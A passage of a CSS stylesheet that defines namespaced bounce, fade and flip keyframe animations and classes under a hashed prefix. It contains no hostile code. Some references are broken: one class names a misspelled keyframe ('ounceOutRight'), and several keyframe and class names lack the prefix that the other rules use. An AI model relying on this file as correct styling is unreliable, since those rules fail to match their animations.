    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceInUp {
  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%,
  55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__ounceOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__bounceOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeIn {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeIn;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeIn;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInDownBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInLeftBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInRightBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeInUpBig;
}
@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOut {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOut;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOut;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDown;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutDownBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeft;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutLeftBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRight;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutRightBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUp;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig {
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__fadeOutUpBig;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flip {
  from {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px)
      rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0)
      rotate3d(0, 1, 0, 0deg);
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.pl-e9ad29187c5380b27f9080889927c47f__flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInX;
  animation-name: pl-e9ad29187c5380b27f9080889927c47f__flipInX;
}
@-webkit-keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes pl-e9ad29187c5380b27f9080889927c47f__flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
